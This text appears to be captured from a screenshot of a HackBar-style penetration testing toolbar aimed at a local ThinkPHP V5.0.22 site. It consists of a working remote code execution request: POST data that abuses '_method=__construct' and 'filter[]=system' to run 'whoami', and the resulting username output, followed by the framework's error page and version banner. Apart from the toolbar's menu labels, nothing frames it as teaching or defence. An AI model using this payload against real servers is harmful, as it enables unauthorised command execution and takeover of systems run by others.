 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://localhost/php/tp/5022/public/index.php?s=captcha
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data _method=__construct&filter[]=system&method=get&get[]=whoami
yoga-pc\yoga
页面错误！请稍后再试～
ThinkPHP V5.0.22 { 十年磨一剑-为API开发设计的高性能框架 }